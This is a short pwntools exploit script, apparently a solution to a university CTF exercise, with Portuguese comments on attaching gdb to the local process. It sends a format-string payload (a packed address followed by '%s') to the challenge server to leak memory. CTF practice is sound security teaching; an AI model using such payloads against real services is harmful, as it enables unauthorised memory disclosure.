 from pwn import *
LOCAL = False
if LOCAL:
    p = process("./program")
    """
    O pause() para este script e permite-te usar o gdb para dar attach ao processo
    Para dar attach ao processo tens de obter o pid do processo a partir do output deste programa.
    (Exemplo: Starting local process './program': pid 9717 - O pid seria  9717)
    Depois correr o gdb de forma a dar attach.
    (Exemplo: `$ gdb attach 9717` )
    Ao dar attach ao processo com o gdb, o programa para na instrução onde estava a correr.
    Para continuar a execução do programa deves no gdb  enviar o comando "continue" e dar enter no
script da exploit.
    """
    pause()
else:
    p = remote("ctf-fsi.fe.up.pt", 4004)
#0x804c060
p.recvuntil(b":")
p.sendline(b"\x60\xc0\x04\x08%s")
p.interactive()